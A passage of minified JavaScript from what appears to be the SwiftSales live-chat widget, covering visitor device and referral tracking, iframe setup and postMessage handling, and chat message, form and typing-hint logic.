t=window.history.pushState;E.OnChatBotTriggerMessage(window.location.href),window.history.pushState=function(){t.apply(window.history,arguments),kr.PageNavigated(arguments[1],arguments[2]),E.OnChatBotTriggerMessage(arguments[1])}},GetVisitorDeviceData:function(){var e=N.GetVisitorDeviceData();b.Device.Make=e.Make,b.Device.Model=e.Model,b.Device.DeviceName=e.DeviceName||navigator.userAgent,b.Device.OSName=e.OSName,b.Device.OSVersion=e.OSVersion,b.Device.Type=e.Type,b.Device.ScreenWidth=e.ScreenWidth,b.Device.ScreenHeight=e.ScreenHeight},GetVisitorSourceData:function(){b.Source.Name=xr.getSourceName(),b.Source.AdId=xr.getAdId(),b.Source.ReferralUrl=xr.getReferrerUrl()},PageNavigated:function(e,t){E.OnPageLoaded(e||window.location.href,t||window.document.title,function(e){E.OnTitleChange(e,window.document.title),sessionStorage.getItem(M.Streaming)&&(E.ScreenStreamingData({ScreenSharingData:{navigation:!0,title:window.document.title,custom:!0}}),M.DestroyFunc(),E.StartStreaming(!0))})}}),N={OSName:null,OSVersion:null,DeviceName:null,Model:null,Make:null,Type:null,ScreenWidth:null,ScreenHeight:null,DeviceType:Object.freeze({PC:"PC",Mobile:"Mobile"}),MobileType:Object.freeze({Android:"Android",IOS:"IOS",Opera:"Opera",Windows:"Windows",BlackBerry:"BlackBerry"}),GetVisitorDeviceData:function(){var e=new ar;return e.getDeviceType()&&(N.Make=e.getDeviceVendor()?e.getDeviceVendor():null),e.isMobile()?(N.Type=N.DeviceType.Mobile,N.Model=e.isMobileAndroid()?N.MobileType.Android:e.isMobileOpera()?N.MobileType.Opera:e.isMobileWindows()?N.MobileType.Windows:e.isMobileBlackBerry()?N.MobileType.BlackBerry:e.isMobileIOS()?N.MobileType.IOS:null):N.Type=N.DeviceType.PC,N.DeviceName=e.getBrowser()?e.getBrowser():null,N.OSName=e.getOS()?e.getOS():null,N.OSVersion=e.getOSVersion()?e.getOSVersion():null,N.ScreenWidth=e.getScreenWidth()?e.getScreenWidth():null,N.ScreenHeight=e.getScreenHeight()?e.getScreenHeight():null,{OSName:N.OSName,OSVersion:N.OSVersion,DeviceName:N.DeviceName,Model:N.Model,Make:N.Make,Type:N.Type,ScreenWidth:N.ScreenWidth,ScreenHeight:N.ScreenHeight}}},O=(()=>{function i(){if(!(this instanceof i))throw new TypeError("Cannot call a class as a function");this.adSource=this.getAdSource(),this.referrerSource=this.getReferrerSource()}return e=i,(t=[{key:"getReferrerUrl",value:function(){return document.referrer}},{key:"getUrlParameter",value:function(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)").exec(window.location.href);return null===e?"":decodeURIComponent(e[1].replace(/\+/g," "))}},{key:"getAdSource",value:function(){var e=this.getUrlParameter("gclid"),t=this.getUrlParameter("msclkid"),n=this.getUrlParameter("li_fat_id"),r=this.getUrlParameter("fbclid");return e?i.Sources.GOOGLE_ADS:t?i.Sources.MICROSOFT_ADS:n?i.Sources.LINKEDIN_ADS:r?i.Sources.FACEBOOK_ADS:null}},{key:"getReferrerSource",value:function(){var e=this.getReferrerUrl(),e=e?-1!=e.search(/google\./)?i.Sources.GOOGLE_SEARCH:-1!=e.search(/bing\./)?i.Sources.BING_SEARCH:-1!=e.search(/yahoo\./)?i.Sources.YAHOO_SEARCH:-1!=e.search(/duckduckgo\./)?i.Sources.DUCKDUCKGO_SEARCH:-1!=e.search(/baidu\./)?i.Sources.BAIDU_SEARCH:-1!=e.search(/aol\./)?i.Sources.AOL_SEARCH:-1!=e.search(/ask\./)?i.Sources.ASK_SEARCH:-1!=e.search(/yandex\./)?i.Sources.YANDEX_SEARCH:-1!=e.search(/facebook\.com/)?i.Sources.FACEBOOK:-1!=e.search(/linkedin\.com/)?i.Sources.LINKEDIN:-1!=e.search(/twitter\.com/)?i.Sources.TWITTER:-1!=e.search(/instagram\.com/)?i.Sources.INSTAGRAM:-1!=e.search(/pinterest\.com/)?i.Sources.PINTEREST:-1!=e.search(/snapchat\.com/)?i.Sources.SNAPCHAT:-1!=e.search(/quora\.com/)?i.Sources.QUORA:-1!=e.search(/reddit\.com/)?i.Sources.REDDIT:-1!=e.search(/t\.co/)?i.Sources.TWITTER:i.Sources.OTHER:i.Sources.DIRECT;return e}},{key:"getSource",value:function(){return this.adSource||this.referrerSource}},{key:"getSourceName",value:function(){return i.SourceStrings[this.getSource()]}},{key:"getSourceFromName",value:function(t){return Object.keys(i.SourceStrings).find(function(e){return i.SourceStrings[e]===t})}},{key:"isAdSource",value:function(){return!!this.adSource}},{key:"getAdId",value:function(){if(this.adSource)switch(this.adSource){case i.Sources.GOOGLE_ADS:return this.getUrlParameter("gclid");case i.Sources.MICROSOFT_ADS:return this.getUrlParameter("msclkid");case i.Sources.LINKEDIN_ADS:return this.getUrlParameter("li_fat_id");case i.Sources.FACEBOOK_ADS:return this.getUrlParameter("fbclid")}return null}}])&&hr(e.prototype,t),n&&hr(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,n})(),D=O,xr=(d(O,"Sources",Object.freeze({DIRECT:0,GOOGLE_SEARCH:1,BING_SEARCH:2,YAHOO_SEARCH:3,DUCKDUCKGO_SEARCH:4,BAIDU_SEARCH:5,AOL_SEARCH:6,ASK_SEARCH:7,YANDEX_SEARCH:8,GOOGLE_ADS:9,MICROSOFT_ADS:10,LINKEDIN_ADS:11,FACEBOOK_ADS:12,FACEBOOK:13,LINKEDIN:14,TWITTER:15,INSTAGRAM:16,PINTEREST:17,SNAPCHAT:18,QUORA:19,REDDIT:20,OTHER:21})),d(O,"SourceStrings",Object.freeze((d(d(d(d(d(d(d(d(d(d(u={},D.Sources.DIRECT,"Direct"),D.Sources.GOOGLE_SEARCH,"Google Search"),D.Sources.BING_SEARCH,"Bing Search"),D.Sources.YAHOO_SEARCH,"Yahoo Search"),D.Sources.DUCKDUCKGO_SEARCH,"DuckDuckGo Search"),D.Sources.BAIDU_SEARCH,"Baidu Search"),D.Sources.AOL_SEARCH,"AOL Search"),D.Sources.ASK_SEARCH,"Ask Search"),D.Sources.YANDEX_SEARCH,"Yandex Search"),D.Sources.GOOGLE_ADS,"Google Ads"),d(d(d(d(d(d(d(d(d(d(u,D.Sources.MICROSOFT_ADS,"Microsoft Advertising"),D.Sources.LINKEDIN_ADS,"LinkedIn Ads"),D.Sources.FACEBOOK_ADS,"Facebook Ads"),D.Sources.FACEBOOK,"Facebook"),D.Sources.LINKEDIN,"LinkedIn"),D.Sources.TWITTER,"Twitter"),D.Sources.INSTAGRAM,"Instagram"),D.Sources.PINTEREST,"Pinterest"),D.Sources.SNAPCHAT,"Snapchat"),D.Sources.QUORA,"Quora"),d(d(u,D.Sources.REDDIT,"Reddit"),D.Sources.OTHER,"Other")))),new O),R={selectors:{root:"#swiftsales-widget",minView:"#swiftsales-widget-min-container",maxView:"#swiftsales-widget-max-container",header:".swiftsales-widget-header",agentBar:"#swiftsales-agent-bar-container",chatArea:".swiftsales-chat-area",chatAreaWithAgentBar:"swiftsales-chat-area-with-agent-bar",emailChatMessages:"#swiftsales-email-chat-messages",action:".swiftsales-action-container",messageList:"#swiftsales-messages-container",typingHint:".swiftsales-ssc-typing-feedback",form:"#swiftsales-form-container",chatForms:".swiftsales-form",fileUpload:".swiftsales-file-upload",chatClose:".swiftsales-chat-close",messageInput:"#swiftsales-message-input",sendMessage:".swiftsales-message-send",chatHistory:".swiftsales-chat-history",uploadClose:".swiftsales-upload-close",imageShow:".swiftsales-img-show",attachment:"input#swiftsales-attachment",loader:".swiftsales-loader",scope:"#swiftsales-widget",resolvedChatArea:"#swiftsales-chat-resolved",promptContainer:"#swiftsales-prompt-container",promptForAskEmailContainer:"#swiftsales-ask-email-prompt-container",promptForResponseEmailContainer:"#swiftsales-response-email-prompt-container",offlineMessage:"#swiftsales-offline-message",promptBox:"#swiftsales-prompt-box",promptForAskEmailBox:"#swiftsales-ask-email-prompt-box",promptForResponseEmailBox:"#swiftsales-response-email-prompt-box",promptButtonOk:"#swiftsales-btn-ok",promptButtonCancel:"#swiftsales-btn-cancel",promptAskEmailButtonOk:"#swiftsales-ask-email-btn-ok",promptAskEmailButtonCancel:"#swiftsales-ask-email-btn-cancel",promptResponseEmailButtonOk:"#swiftsales-response-email-btn-ok",promptResponseEmailButtonCancel:"#swiftsales-response-email-btn-cancel",messageSendArea:".swiftsales-message-send-container",loadingContainer:"#swiftsales-loading-container",titleBarText:"#swiftsales-title-text",minBarTitleText:"#swiftsales-min-bar-text",widgetPreview:".swiftsales-widget-preview-container",autoHideTypingLabelAfter:5e3,typingHintFormat:"{{Name}} is typing ...",headerIconContainer:"#swiftsales-title-icon-container",promptAskEmailInput:"#swiftsales-email-for-chat-messages",emailPromptMessage:"#swiftsales-email-prompt-message",errorPromptMessage:"#swiftsales-error-prompt-message",chatStartButton:".swiftsales-chat-start-button",headerDropDown:".swiftsales-header-dropdown-content",iframe:"#"+r+"-iframe"},offlineText:"Offline",settings:null,chatBot:null,timeStart:!1,timeOutId:null,recentOpen:!1,offlineFormEnabled:"OfflineFormEnabled",preChatFormFilled:"PreChatFormFilled",unseenMessageCount:0,titleInterval:null,initialTitle:document.title,IframeId:r+"-iframe",IframeUrl:"https://widget.swiftsales.io",IframeReady:!1,Status:Object.freeze({Closed:0,Opened:1,Inactive:2}),PostMessageType:Object.freeze({IframeLoaded:"iframe_loaded",Init:"init",WidgetOpen:"widget_open",WidgetClose:"widget_close",WidgetOffline:"widget_offline",GetState:"get_state",ShowChatForm:"show_chat_form",SetOfflineAgents:"set_offline_agents",HideChatForm:"hide_chat_form",RenderMessage:"render_message",SendMessage:"send_message",TypingHint:"typing_hint",MessageLoading:"message_loading",EndConversation:"end_conversation",AgentJoined:"agent_joined",BotAvatar:"bot_avatar",LoadMoreMessages:"load_more_messages",SubmitForm:"submit_form",EmailSendClick:"email_send_click",EmailSendSuccess:"email_send_success",EmailSendPending:"email_send_pending",EmailSendConfirm:"email_send_confirm",ChatResolved:"chat_resolved",StartChat:"start_chat",SetChatId:"set_chat_id",SetCookies:"set_cookies",ChatData:"chat_data",UpdateMessageId:"update_message_id",UpdateNewMessageCount:"update_new_message_count",ContactCreated:"contact_created",ChatBotEnabled:"chatbot_enabled"}),UserRoles:Object.freeze({Admin:1,Agent:2}),MaximizedView:Object.freeze({Smooth:1,Modern:2}),MinimizedView:Object.freeze({Bar:1,Icon:2}),Position:Object.freeze({Left:1,Right:2}),ChatMessageType:Object.freeze({Message:1,AgentJoined:11,AgentLeft:12,ChatStarted:21,ChatResolved:22}),BotMessageType:Object.freeze({Default:1,Welcome:10,Train:20,Trigger:40}),ChatStatus:Object.freeze({Pending:0,Active:1,Resolved:10,Archived:11}),MediaType:Object.freeze({Image:1,Video:2,Audio:3,Document:10,Archive:5}),TemplateTypes:Object.freeze({UploadImage:"UploadImage",UploadFile:"UploadFile"}),container:null,PostIframeMessage:function(e){e=JSON.stringify(e),document.getElementById(R.IframeId).contentWindow.postMessage(e,R.IframeUrl)},ListenPostMessages:function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(t)}catch(e){return}if(e.origin===R.IframeUrl&&t.iframeEnv===r)switch(t.Message){case R.PostMessageType.IframeLoaded:R.Initialize();break;case R.PostMessageType.GetState:break;case R.PostMessageType.WidgetOpen:R.WidgetOpen();break;case R.PostMessageType.WidgetClose:R.Close();break;case R.PostMessageType.SendMessage:R.SendVisitorMessage(t.Data);break;case R.PostMessageType.EndConversation:R.EndConversation();break;case R.PostMessageType.TypingHint:R.VisitorTypingHint(t.Data);break;case R.PostMessageType.LoadMoreMessages:R.LoadMoreData(t.Data);break;case R.PostMessageType.SubmitForm:R.SubmitForm(t.Data);break;case R.PostMessageType.EmailSendClick:R.EmailChatMessages();break;case R.PostMessageType.EmailSendConfirm:R.EmailConversation(t.Data);break;case R.PostMessageType.StartChat:R.OnChatStart();break;case R.PostMessageType.ContactCreated:R.ContactCreated(t.Data)}},Initialize:function(){R.IframeReady=!0,R.Init(function(){A.isInitProcessed=!0,kr.Init(function(){A.Process()})}),R.IsBotActive()},ContactCreated:function(e){},SendVisitorMessage:function(e){"string"!=typeof e?(S.UploadFileName=e.file.name,R.SendMessage(e.message,e.responseData)):R.SendMessage(e)},EmailConversation:function(e){k.EmailChatMessages(e),R.OpenPromptForEmail(!0)},EmailChatMessages:function(){S.Visitor.Email?k.EmailChatMessages():R.OpenPromptForEmail()},EndConversation:function(){E.ChatClosed(S.ChatId,S.VisitorId),R.Close(),T.Remove("ChatId")},VisitorTypingHint:function(){E.VisitorTyping(S.Visitor.FirstName+S.Visitor.LastName,S.VisitorId,0<arguments.length&&void 0!==arguments[0]?arguments[0]:"",S.ChatId)},LoadMoreData:function(){0<arguments.length&&void 0!==arguments[0]&&arguments[0]&&!R.recentOpen&&S.CallChatEventsApi?(Tr.scroll=!0,S.CallChatEventsApi=!1,S.FetchOldMessage&&R.LoadChatHistory()):R.recentOpen=!1},OnChatStart:function(){T.Remove("ChatId"),S.ChatId=null,E.ChatStart(),S.Status=null,S.TotalActiveAgents<1&&R.ShowOfflineMessage()},SendMessage:function(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:null,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:null,r=Cr(),i={};n?(e=(e=n.FileUrl.split("/"))[e.length-1],S.UploadFileName=e,S.UploadFileUrl=n.FileUrl,S.AttachmentId=n.ChatAttachment.Id,i.userName=S.Visitor.FirstName+S.Visitor.LastName,i.message=t,R.RenderMessage({SenderType:E.SenderType.Visitor,SenderId:S.VisitorId,AttachmentId:n.ChatAttachment.Id,Attachment:n.ChatAttachment,CreatedAt:Date.now(),Content:t,EventType:R.ChatMessageType.Message,MessageUUID:r},!1),E.VisitorMessage(S.ChatId,i.message,S.AttachmentId,S.VisitorId,r),S.UploadFileName=void 0,S.UploadFileUrl=void 0):(i.userName=S.Visitor.FirstName+S.Visitor.LastName,(i.message=t)&&(R.RenderMessage({SenderType:E.SenderType.Visitor,SenderId:S.VisitorId,Content:t,EventType:R.ChatMessageType.Message,CreatedAt:Date.now(),MessageUUID:r},!1),E.VisitorMessage(S.ChatId,t,null,S.VisitorId,r)))},WidgetOpen:function(){Tr.scroll=!1,R.Open(),R.InitChatForm(),S.Status=null,S.AssignedAgent=!1},Init:function(e){var t;!1!==R.settings.Behaviour.ChatWidgetEnabled&&((t=i(R.selectors.iframe)).css("display","block"),t.css("color-scheme","none"),R.SetIframePosition(),R.PostIframeMessage({Message:R.PostMessageType.Init,Data:{origin:window.location.origin,settings:R.settings,chatBot:R.chatBot}}),R.PostIframeMessage({Message:R.PostMessageType.SetCookies,Data:T.Get(p.SwiftSalesVisitorId)}),T.Get("ChatId")&&R.PostIframeMessage({Message:R.PostMessageType.SetChatId,Data:T.Get("ChatId")}),(t=parseInt(T.Get("WidgetStatus")))===R.Status.Opened?R.PostIframeMessage({Message:R.PostMessageType.WidgetOpen}):t===R.Status.Closed&&R.PostIframeMessage({Message:R.PostMessageType.WidgetClose}),t!==R.Status.Opened&&R.InitChatForm(),T.Get("ChatId"),document.addEventListener("visibilitychange",R.OnTabChange)),"function"==typeof e&&e()},GetIframeClosedSize:function(){var e=window.screen.width,t="",n="",n=R.settings.Appearance.MinimizedView===R.MinimizedView.Icon?500<e?t="100px":(t="80px","76px"):500<e?(t="335px","100px"):(t="258px","80px");return{width:t,height:n}},GetIframeOpenSize:function(){var e="",t="",t=500<window.screen.width?(e="410px","650px"):e="100%";return{width:e,height:t}},Close:function(){var e,t=window.screen.width;i(R.selectors.iframe).css({height:R.GetIframeClosedSize().height,width:R.GetIframeClosedSize().width}),T.Set("WidgetStatus",R.Status.Closed),S.WidgetStatus=R.Status.Closed,!0===(null==R||null==(e=R.settings)||null==(e=e.Behaviour)?void 0:e.ChatWidgetEnabled)&&t<500&&(document.body.style.overflowX="auto",document.body.parentElement.style.overflow="auto")},Open:function(){R.renderBotImage();var e,t=i(R.selectors.iframe),n=window.screen.width;t.css({height:R.GetIframeOpenSize().height,width:R.GetIframeOpenSize().width}),!0===(null==R||null==(e=R.settings)||null==(e=e.Behaviour)?void 0:e.ChatWidgetEnabled)&&n<500&&(document.body.style.overflowX="hidden",document.body.parentElement.style.overflow="hidden"),S.Integrated&&t.css({height:"100%",width:"100%"}),T.Set("WidgetStatus",R.Status.Opened),S.WidgetStatus=R.Status.Opened,(S.DirectChatAllow||R.settings.Behaviour.PreChatFormEnabled&&1===parseInt(T.Get(R.preChatFormFilled))||R.settings.Behaviour.OfflineFormEnabled&&1===parseInt(T.Get(R.offlineFormEnabled))||R.settings.Behaviour.ChatBotEnabled)&&(S.Message=null,E.ChatStart()),T.Get("ChatId")&&(S.PageCounter=1,S.CallChatEventsApi=!0,R.recentOpen=!0,S.FetchOldMessage=!0,R.LoadChatHistory())},OpenPromptForEmail:function(e){S.Visitor.Email||e?R.PostIframeMessage({Message:R.PostMessageType.EmailSendSuccess}):R.PostIframeMessage({Message:R.PostMessageType.EmailSendPending})},CreateIframe:function(e){var t=e.document.createElement("IFRAME");t.id=R.IframeId,t.src=R.IframeUrl+"?origin="+e.location.origin+"&iframeEnv="+r,t.style.backgroundColor="transparent",t.style.maxHeight="100%",t.style.maxWidth="100%",t.style.overflow="hidden",t.style.opacity="1",t.style.zIndex="2147483639",t.style.position="fixed",t.style.bottom="0",t.style.border="none",t.style.display="none",S.Integrated?(t.src=t.src+"&widgetIntegrate=true",t.style.width="100%",t.style.height="100%"):R.settings.Appearance.MinimizedView?(t.style.width="100px",t.style.height="100px"):(t.style.width="410px",t.style.height="700px"),e.document.body.appendChild(t)},GetMaximizedViewClass:function(){var e="modern";switch(R.settings.Appearance.MaximizedView){case R.MaximizedView.Smooth:e="smooth";break;case R.MaximizedView.Modern:e="modern"}return e},SetIframePosition:function(){var e=i(R.selectors.iframe);R.settings.Appearance.Position===R.Position.Left?e.css("left",0):(R.Position.Right,e.css("right",0))},GetPositionClass:function(){var e="right-position";switch(R.settings.Appearance.Position){case R.Position.Left:e="left-position";break;case R.Position.Right:e="right-position"}return e},InitChatForm:function(){k.GetTotalActiveAgents(function(e){var t=R.settings.Behaviour.ChatBotEnabled;e&&(e.TotalActiveAgents&&0<e.TotalActiveAgents||t)?R.settings.Behaviour.PreChatFormEnabled&&1!==parseInt(T.Get(R.preChatFormFilled))&&1!==parseInt(T.Get(R.offlineFormEnabled))?(R.ShowChatForm(),S.DirectChatAllow=!1,R.BindChatFormEvents()):R.HideChatForm():(R.settings.Behaviour.OfflineFormEnabled||R.settings.Behaviour.PreChatFormEnabled)&&1!==parseInt(T.Get(R.offlineFormEnabled))&&1!==parseInt(T.Get(R.preChatFormFilled))?(R.ShowChatForm(),S.DirectChatAllow=!1,R.BindChatFormEvents()):R.settings.Behaviour.OfflineFormEnabled&&E.ChatStart(),e&&0==e.TotalActiveAgents?R.SetOfflineAgents(!0):R.SetOfflineAgents(!1),S.TotalActiveAgents=e&&e.TotalActiveAgents?e.TotalActiveAgents:0})},ShowOfflineMessage:function(){R.PostIframeMessage({Message:R.PostMessageType.HideChatForm}),S.Status||S.Status===R.ChatStatus.Resolved||R.PostIframeMessage({Message:R.PostMessageType.WidgetOffline,Data:!0})},ShowChatForm:function(){R.PostIframeMessage({Message:R.PostMessageType.ShowChatForm})},SetOfflineAgents:function(e){R.PostIframeMessage({Message:R.PostMessageType.SetOfflineAgents,Data:e})},HideChatForm:function(){R.PostIframeMessage({Message:R.PostMessageType.HideChatForm}),R.PostIframeMessage({Message:R.PostMessageType.WidgetOffline,Data:!1})},BindChatFormEvents:function(){},SubmitForm:function(t){var n={};-1!==[null,void 0].indexOf(S.Visitor)&&(S.Visitor={}),Object.keys(t).map(function(e){return{name:e,value:t[e]}}).forEach(function(e){"Message"===e.name?S[e.name]=e.value:(S.Visitor[e.name]=e.value,n[e.name]=e.value)}),k.UpdateVisitor(br({},n),function(){0<S.TotalActiveAgents?(T.Set(R.preChatFormFilled,1),R.HideChatForm()):(k.GetAgentInfo(),T.Set(R.offlineFormEnabled,1),R.ShowOfflineMessage()),E.ChatStart(S.Message),R.settings.Behaviour.ChatBotEnabled&&R.RenderMessage({SenderType:E.SenderType.Visitor,SenderId:S.VisitorId,CreatedAt:Date.now(),Content:S.Message,EventType:R.ChatMessageType.Message},!1)})},IsBotActive:function(){R.PostIframeMessage({Message:R.PostMessageType.ChatBotEnabled,Data:{chatBotEnabled:R.settings.Behaviour.ChatBotEnabled,botName:localStorage.getItem("BotName")}})},UpdateAgentInfo:function(e,t){R.PostIframeMessage({Message:R.PostMessageType.AgentJoined,Data:{Name:e||"Agent",imageUrl:t}}),R.BindAgentBarEvents()},ShowTypingHint:function(e){R.timeStart&&R.timeOutId&&clearTimeout(R.timeOutId),R.PostIframeMessage({Message:R.PostMessageType.TypingHint,Data:!0}),R.timeStart=!0,R.timeOutId=setTimeout(function(){R.timeStart=!1,R.PostIframeMessage({Message:R.PostMessageType.TypingHint,Data:!1})},5e3)},BindAgentBarEvents:function(){},ReplaceURLWithHTMLLinks:function(e){return e.replace(/(https?:\/\/|ftps?:\/\/)?([a-z0-9%\-]+\.){1,}([a-z0-9\-]+)?(:(\d{1,5}))?(\/([a-z0-9\-._~:\/\?#\[\]@!$&'\(\)\*\+,;=%]+)?)?/gi,function(e){return"<a href=//"+e.replace(/(^\w+:|^)\/\//,"")+">"+e+"</a>"})},EscapeHTMLElementsFromMessage:function(e){var t={"<":"&lt;",">":"&gt;"};return e.replace(/[<>]/g,function(e){return t[e]})},RenderMessage:function(e,t){var n="";switch(e.EventType){case R.ChatMessageType.Message:e.SenderType==E.SenderType.Visitor?(n=S.Visitor.FirstName||"Visitor#",e.firstName=n):e.SenderType==E.SenderType.Agent?(n=S.Users[e.SenderId]?S.Users[e.SenderId].Name:"Agent "+e.SenderId,e.firstName=n):e.SenderType==E.SenderType.System&&(e.firstName=localStorage.getItem("BotName")?localStorage.getItem("BotName"):"SwiftBot");break;case R.ChatMessageType.AgentLeft:n=S.Users[e.SenderId]?S.Users[e.SenderId].FirstName:"Agent "+e.SenderId,R.ChatMessageType.AgentLeft,e.firstName=n;break;case R.ChatMessageType.AgentJoined:n=S.Users[e.SenderId]?S.Users[e.SenderId].Name:"Agent "+e.SenderId,R.ChatMessageType.AgentJoined,e.firstName=n;break;case R.ChatMessageType.ChatStarted:S.FetchOldMessage=!1,0;break;case R.ChatMessageType.ChatResolved:0}new Date(e.CreatedAt);e.atStart=!!t,R.settings.Behaviour.ChatBotEnabled&&R.chatBot.filter(function(e){return e.Type==R.BotMessageType.Welcome}).length&&e.EventType==R.ChatMessageType.ChatStarted&&!e.ChatEventId&&!e.Id||R.PostIframeMessage({Message:R.PostMessageType.RenderMessage,Data:e})},renderBotImage:function(){var e=localStorage.getItem("BotAvatar");R.PostIframeMessage({Message:R.PostMessageType.BotAvatar,Data:e})},RenderMessages:function(e,t){e.map(function(e){S.OnReconnect&&e.SenderType==E.SenderType.Visitor||R.RenderMessage(e,t)}),S.OnReconnect&&(S.OnReconnect=!1)},IsSystemMessage:function(e){return e.EventType===R.ChatMessageType.ChatStarted?(e.Content=wr(R.ChatMessageType,R.ChatMessageType.ChatStarted),!0):e.EventType===R.ChatMessageType.ChatResolved?(e.Content=wr(R.ChatMessageType,R.ChatMessageType.ChatResolved),!0):e.EventType===R.ChatMessageType.AgentJoined?(e.Content=wr(R.ChatMessageType,R.ChatMessageType.AgentJoined),!0):e.EventType===R.ChatMessageType.AgentLeft&&(e.Content=wr(R.ChatMessageType,R.ChatMessageType.AgentLeft),!0)},RenderOldChatHistory:function(e){S.FetchingNewChatMessages?((S.NewChatMessages=e).reverse(),R.RenderMessages(e,!1),S.FetchingNewChatMessages=!1,0<S.NewChatMessages.length?(S.NewChatMessagesPage++,S.LastChatEventId=S.NewChatMessages[S.NewChatMessages.length-1].Id,R.FetchNewChatMessages(S.NewChatMessagesPage)):S.NewChatMessagesPage=1):(R.RenderMessages(e,!0),Tr.scroll&&(Tr.scroll=!1)),S.CallChatEventsApi=!0,S.PageCounter++},LoadChatHistory:function(){R.PostIframeMessage({Message:R.PostMessageType.MessageLoading,Data:!0}),setTimeout(function(){k.GetOldChatEvents({Page:S.PageCounter,Limit:S.Limit})},1e3)},FetchAgentsInfo:function(e){var t=[];e.ChatEvents?(t=e.ChatEvents,0<e.ChatEvents.length&&1===S.PageCounter&&(e=e.ChatEvents[0].Id,S.LastChatEventId=e,R.unseenMessageCount=0,R.PostIframeMessage({Message:R.PostMessageType.UpdateNewMessageCount,Data:0}),E.VisitorMessageRead(S.VisitorId,E.SenderType.Visitor,S.ChatId,e))):t=[],k.GetAgentInfo(t)},FetchNewChatMessages:function(e){S.LastChatEventId&&(S.FetchingNewChatMessages=!0,k.GetOldChatEvents({After:S.LastChatEventId,Limit:S.Limit,Page:e}))},ChangeTitleBarText:function(e){R.titleInterval&&(clearInterval(R.titleInterval),R.titleInterval=null),R.titleInterval=setInterval(function(){document.title===R.initialTitle?document.title=e:document.title=R.initialTitle},2e3)},OnTabChange:function(){R.titleInterval&&!document.hidden&&(clearInterval(R.titleInterval),R.titleInterval=null,document.title=R.initialTitle,S.WidgetStatus===R.Status.Opened)&&(R.unseenMessageCount=0,R.PostIframeMessage({Message:R.PostMessageType.UpdateNewMessageCount,Data:0}),E.VisitorMessageRead(S.VisitorId,E.SenderType.Visitor,S.ChatId,S.LastChatEventId))}}}();